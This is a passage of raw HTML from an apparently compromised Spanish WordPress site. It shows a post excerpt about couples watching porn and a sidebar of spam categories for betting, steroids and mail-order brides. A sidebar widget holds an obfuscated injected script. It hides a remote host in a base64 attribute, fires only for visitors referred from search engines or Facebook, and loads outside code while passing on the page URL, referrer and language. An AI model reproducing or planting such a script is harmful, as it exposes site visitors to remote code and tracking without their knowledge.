                                <p>&nbsp; &nbsp; Many couples around the world have expressed how porn has improved their sex life or supplied them with a blueprint for what they&rsquo;d wish to discover sexually. Porn is normally a way to escape actuality and stay out one&rsquo;s fantasies while in a protected, non-judgmental surroundings. Many folks report watching porn for various&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/the-reasons-why-watching-porn-together-can-have-a">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="navigation-c">
                                            </div>
                </div>
                
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40 current-cat"><a aria-current="page" href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2026/01'>enero 2026</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
